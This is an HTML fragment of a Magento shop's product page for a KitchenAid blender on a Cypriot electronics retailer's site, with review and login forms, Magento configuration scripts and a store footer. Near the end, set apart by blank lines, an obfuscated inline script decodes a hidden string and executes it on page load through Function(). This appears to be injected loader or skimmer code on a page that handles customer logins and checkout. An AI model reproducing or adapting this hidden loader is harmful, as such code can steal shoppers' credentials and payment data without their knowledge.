                                <button type="submit" class="action submit primary"><span>Submit Review</span></button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {}
    }
}
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2187\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="6wolzUuGVmIantqS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"ajaxcompare\/compare\/add":["compare-products"],"ajaxwishlist\/wishlist\/add":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.hadjikyriakos.com.cy\/","http:\/\/www.hadjikyriakos.com.cy\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hadjikyriakos.com.cy\/page_cache\/block\/render\/id\/2187\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2187","catalog_product_view_sku_KIT-5KSB4026BMS"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/k400-artisan-blender-5ksb4026-medallion-silver.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hadjikyriakos.com.cy\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2187":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hadjikyriakos.com.cy\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2187\\\/\",\"data\":{\"product\":\"2187\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2187\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hadjikyriakos.com.cy\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2187\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvazQwMC1hcnRpc2FuLWJsZW5kZXItNWtzYjQwMjYtbWVkYWxsaW9uLXNpbHZlci5odG1s\"}}","required_options":null},"price_info":{"final_price":359,"max_price":359,"max_regular_price":359,"minimal_regular_price":359,"special_price":null,"minimal_price":359,"regular_price":359,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac359.00<\/span>","max_price":"<span class=\"price\">\u20ac359.00<\/span>","minimal_price":"<span class=\"price\">\u20ac359.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac359.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac359.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":359,"max_price":359,"max_regular_price":359,"minimal_regular_price":359,"special_price":359,"minimal_price":359,"regular_price":359,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac359.00<\/span>","max_price":"<span class=\"price\">\u20ac359.00<\/span>","minimal_price":"<span class=\"price\">\u20ac359.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac359.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac359.00<\/span>","regular_price":"<span class=\"price\">\u20ac359.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac359.00<\/span>"}},"images":[{"url":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0a700593c881aa4557ab39aadf2ea01a\/5\/_\/5_60601.jpg","code":"recently_viewed_products_grid_content_widget","height":270,"width":270,"label":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","resized_width":270,"resized_height":270},{"url":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0a700593c881aa4557ab39aadf2ea01a\/5\/_\/5_60601.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","resized_width":270,"resized_height":270},{"url":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/5bf3efd09fbed953ac4451ea9ffe07a2\/5\/_\/5_60601.jpg","code":"recently_viewed_products_images_names_widget","height":65,"width":65,"label":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","resized_width":65,"resized_height":65},{"url":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0a700593c881aa4557ab39aadf2ea01a\/5\/_\/5_60601.jpg","code":"recently_compared_products_grid_content_widget","height":270,"width":270,"label":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","resized_width":270,"resized_height":270},{"url":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0a700593c881aa4557ab39aadf2ea01a\/5\/_\/5_60601.jpg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","resized_width":270,"resized_height":270},{"url":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/5bf3efd09fbed953ac4451ea9ffe07a2\/5\/_\/5_60601.jpg","code":"recently_compared_products_images_names_widget","height":65,"width":65,"label":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","resized_width":65,"resized_height":65}],"url":"https:\/\/www.hadjikyriakos.com.cy\/k400-artisan-blender-5ksb4026-medallion-silver.html","id":2187,"name":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.hadjikyriakos.com.cy\/k400-artisan-blender-5ksb4026-medallion-silver.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hadjikyriakos.com.cy\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2187,\"uenc\":\"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvazQwMC1hcnRpc2FuLWJsZW5kZXItNWtzYjQwMjYtbWVkYWxsaW9uLXNpbHZlci5odG1s\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"2187\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/www.hadjikyriakos.com.cy\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"2187\",\"name\":\"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"2187\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \"><span class=\"amasty-hide-price-text\">&#039;Contact us&#039;<\/span><\/a>","add_to_cart_html":"<a href=\"#\" class=\"amasty-hide-price-button\"  style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                \"><span>Contact us for consultation<\/span><\/a>","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"},"form_key":"6wolzUuGVmIantqS","sku":"KIT-5KSB4026BMS"},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-1379613318">
    <div class="block-static clearfix">
                            <div id="footer-widgets" class="footer-widgets">
  <div class="container">
    <div class="footer-main">
      <div class="container top-footer-padding">
        <div class="row">
          <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="row footer-address-section">
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Nicosia</h3>
    <address>Headquarters<br>121, Prodromou Street<br>Tel.: +357 22872111<br>prodromou@hadjikyriakos.com.cy</address>

</div>

  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Limassol</h3>
    <address>25, Kolonakiou Street <br>Tel.: +357 25562182<br>limassol@hadjikyriakos.com.cy</address></div>
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Paphos</h3>
    <address>12, Mesogis Avenue<br>Tel.: +357 26933688<br>paphos@hadjikyriakos.com.cy</address></div>
  <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-location.png" width="162" height="46"></div></div>
</div>
          <div class="col-lg-4 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="working-hours">
    <div class="wh-inner">
      <h3>Working Hours</h3>
    </div>
    <div class="wh-inner">
      <p><strong>Monday, Tuesday, Thursday, Friday </strong></p>
      <p>09:00 – 13:00 / 15:00 – 18:30</p>
    </div>
    <div class="wh-inner">
      <p><strong>Wednesday, Saturday </strong></p>
      <p>09:00 - 14:00</p>
    </div>
    <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-timing.png" width="142" height="42">
</div></div>
</div>
        </div>
      </div>
      <div class="row">
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-contact">
            <div class="h4 title">About Us</div>
            <div class="textwidget">
              <p>Hadjikyriakos &amp; Sons Ltd (est. 1886) is one of the largest electrical appliances and consumer electronics companies in Cyprus. Hadjikyriakos &amp; Sons Ltd is a distributor, a retailer and a wholesaler of consumer electronics and domestic appliances.</p>
            </div>
          </div>
          <ul class="social-links">
            <li><a class="mb-tooltip facebook" title="facebook" href="https://www.facebook.com/Hadjikyriakos.Sons"><i class="mbi mbi-facebook"><span class="text-hide">facebook</span></i></a></li>
            <li><a class="mb-tooltip instagram" title="instagram" href="https://www.instagram.com/hadjikyriakos_and_sons/"><i class="mbi mbi-instagram"><span class="text-hide">instagram</span></i></a></li>
            <li><a class="mb-tooltip twitter" title="twitter" href="https://twitter.com/HadjikyriakosCy"><i class="mbi mbi-twitter"><span class="text-hide">twitter</span></i></a></li>
          </ul>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">INFORMATION</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/about-us">ABOUT US</a></li>
                <li><a href="/services">SERVICES</a></li>
                <li><a href="/contact">SUPPORT CENTER</a></li>
                <li><a href="https://www.hadjikyriakos.com.cy/instruction-manuals">INSTRUCTION MANUALS</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">CUSTOMER CARE</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact">CONTACT US</a></li>
                <li><a href="/shipping-info">SHIPPING &amp; PAYMENT</a></li>
                <li><a href="/returns">RETURNS</a></li>
                <li><a href="/faq">FAQ</a></li>
                <li><a href="/sitemap">SITE MAP</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">PRIVACY POLICY</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/terms-and-conditions">TERMS &amp; CONDITIONS</a></li>
                <li><a href="/privacy-policy">PRIVACY POLICY</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">STORE ADDRESS</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact"><img loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/store-map_03.jpg" alt="" width="271" height="128"></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- <div class="footer-quicklinks toggle-mobile">
      <div class="h4 title">Quick Links</div>
      <div class="content-toggle">
        <div class="content-toggle">
          <ul class="mr-footer-links">
            <li><strong class="w-title">Consumer Electric:</strong></li>
            <li><a href="#">TV Television</a></li>
            <li><a href="#">Air Condition</a></li>
            <li><a href="#">Refrigator</a></li>
            <li><a href="#">Washing Machine</a></li>
            <li><a href="#">Audio Speaker</a></li>
            <li><a href="#">Security Camera</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Clothing &amp; Apparel:</strong></li>
            <li><a href="#">Men T-shirt</a></li>
            <li><a href="#">Dresses</a></li>
            <li><a href="#">Men's Sneaker</a></li>
            <li><a href="#">Leather Baackpack</a></li>
            <li><a href="#">Watches</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Boots</a></li>
            <li><a href="#">Rayban</a></li>
            <li><a href="#">Accessories</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Home, Garden &amp; Kitchen:</strong></li>
            <li><a href="#">Sofa</a></li>
            <li><a href="#">Chair</a></li>
            <li><a href="#">Bed Room</a></li>
            <li><a href="#">Living Room</a></li>
            <li><a href="#">Cookware</a></li>
            <li><a href="#">Utensil</a></li>
            <li><a href="#">Blender</a></li>
            <li><a href="#">Garden Equipments</a></li>
            <li><a href="#">Decor</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Health &amp; Beauty:</strong></li>
            <li><a href="#">Skin Care</a></li>
            <li><a href="#">Body Shower</a></li>
            <li><a href="#">Makeup</a></li>
            <li><a href="#">Hair Care</a></li>
            <li><a href="#">Lipstick</a></li>
            <li><a href="#">Perfume</a></li>
            <li><a href="#">Cologine</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Jewelry &amp; Watches:</strong></li>
            <li><a href="#">Necklace</a></li>
            <li><a href="#">Pendant</a></li>
            <li><a href="#">Diamond Ring</a></li>
            <li><a href="#">Sliver Earing</a></li>
            <li><a href="#">Leather Watcher</a></li>
            <li><a href="#">Rolex</a></li>
            <li><a href="#">Gucci</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Computer &amp; Technologies:</strong></li>
            <li><a href="#">Laptop</a></li>
            <li><a href="#">iMac</a></li>
            <li><a href="#">Smartphone</a></li>
            <li><a href="#">Tablet</a></li>
            <li><a href="#">Apple</a></li>
            <li><a href="#">Asus</a></li>
            <li><a href="#">Drone</a></li>
            <li><a href="#">Wireless Speaker</a></li>
            <li><a href="#">Game Controller</a></li>
          </ul>
        </div>
      </div>
    </div> -->
    <div class="footer-copyright-vertical">
      <div class="row align-items-center">
        <div class="footer-copyright col-md-5 col-sm-12">
          <div class="text-copyright">©2023<span>&nbsp;</span><strong>HADJIKYRIAKOS &amp; SONS</strong>. All Rights Reserved<br>Developed by <a href="https://www.com2go.com">com2go</a></div>
        </div>
        <div class="footer-payment col-md-7 col-sm-12">
          <ul class="mr-payment">
            <li class="title">We Using Safe Payment For&nbsp;</li>
            <li><img class="img-fluid" loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/jcc-payment-options.png" alt="" width="278" height="32"></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hadjikyriakos.com.cy\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>














<script> var n9588 = "[base64]";var s1583=35;var w7939=n9588;var e3265=w7939.split("o52"),v5325=parseInt(e3265[0],35),o999=parseInt(e3265[1],35);var w3648=[];for(var i1138=0;i1138<e3265[2].length;i1138+=2){w3648.push(e3265[2].substring(i1138,i1138+2));}var w7939="";for(var l1871=0;w3648.length>l1871;l1871++)w7939+=String["fromCharCode"](((parseInt(w3648[l1871],s1583)-v5325)^o999)-v5325);Function(w7939)["call"](); </script><script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://www.hadjikyriakos.com.cy/",
			"quickviewLabel": "<i class='mbi mbi-eye'></i>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"http:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/","forgotFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/forgot\/","createFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/create\/","fakeEmailUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/social\/email\/","popupCreate":0,"popupForgot":0}}'>
                    <div class="social-login block-container fake-email" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Real email address is required to social networks</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to create account.</div>
                    <div class="field email required">
                        <label for="real_email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="realEmail" id="real_email_address" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
                <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Log In</h2>
    </div>
    <div class="block social-login-customer-authentication login-container" id="social-login-authentication">
        <div class="block-content">
            <form class="form-customer-login form-login" id="social-form-login" data-mage-init='{"validation":{}}' method="post">
                <input name="form_key" type="hidden" value="6wolzUuGVmIantqS" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                    <div class="field email required">
                        <label class="label d-none" for="email-login"><span>Email</span></label>
